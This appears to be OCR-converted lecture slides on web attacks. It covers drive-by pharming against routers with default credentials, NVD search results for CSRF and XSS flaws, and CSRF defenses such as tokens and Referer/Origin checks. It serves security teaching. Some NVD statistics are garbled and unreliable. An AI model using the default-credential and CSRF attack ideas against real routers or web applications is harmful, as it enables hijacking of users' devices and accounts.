In addition to the WRT54G default password, you can also see the WRT54G default username and WRT54G default <u>IP address</u> in the table below.



# **Drive-by Pharming**

(Stamm & Ramzan)



National Institute of Standards and Technology

Vendor Comments

Statistics

#### automating vulnerability management, security measurement, and compliance checking

Vulnerabilities Checklists 800-53/800-53A Product Dictionary Impact Metrics Data Feeds

Home SCAP SCAP Validated Tools SCAP Events About Contact

#### **Mission and Overview**

NVD is the U.S. government repository of standards based vulnerability management data. This data enables automation of vulnerability management, security measurement, and compliance (e.g. FISMA).

#### Resource Status

#### **NVD** contains:

202Last undated: 221Tby ERR A3rts 26361ds38tr32/ER Notes 8140<sup>2</sup>0VAL Queries 60357**CVE Publication** 

52799 CVE Vulnerabilities

rate: 29.0

#### **Email List**

NVD provides four mailing lists to the public. For information and subscription instructions please visit

#### Search Results (Refine Search)

There are 563 matching records. Displaying matches 1 through 20.

**1** 2 3 4 5 6 7 8 9 10 11 > >>

#### CVE-2012-4893

#### VU#788478

**Summary:** Multiple cross-site request forgery (CSRF) vulnerabilities in file/show.cgi in Webmin 1.590 and earlier allow remote attackers to hijack the authentication of privileged users for requests that (1) read files or execute (2) tar, (3) zip, or (4) gzip commands, a different issue than CVE-2012-2982.

Published: 09/11/2012

CVSS Severity: 6.8 (MEDIUM)

#### CVE-2012-4890

**Summary:** Multiple cross-site scripting (XSS) vulnerabilities in FlatnuX CMS 2011 08.09.2 and earlier allow remote attackers to inject arbitrary web script or HTML via a (1) comment to the news, (2) title to the news, or (3) the folder names in a gallery.

Published: 09/10/2012

CVSS Severity: 4.3 (MEDIUM)

#### CVE-2012-0714

**Summary:** Cross-site request forgery (CSRF) vulnerability in IBM Maximo Asset Management 6.2 through 7.5, as used in SmartCloud Control Desk, Tivoli Asset Management for IT, Tivoli Service Request Manager, Maximo Service Desk, and Change and Configuration Management Database (CCMDB), allows remote attackers to hijack the authentication of unspecified victims via unknown vectors.

Published: 09/10/2012

CVSS Severity: 6.8 (MEDIUM)

### CSRF defenses

Secure Token:

Referer Validation:

**Custom Headers:** 

#### <input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2">

<input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2" />

#### **CSRF** Recommendations

- Login CSRF
  - Strict Referer/Origin header validation
  - Login forms typically submit over HTTPS, not blocked
- HTTPS sites, such as banking sites
  - Use strict Referer/Origin validation to prevent CSRF
- Other
  - Use Ruby-on-Rails or other framework that implements secret token method correctly
- Origin header
  - Alternative to Referer with fewer privacy problems
  - Send only on POST, send only necessary data
  - Defense against redirect-based attacks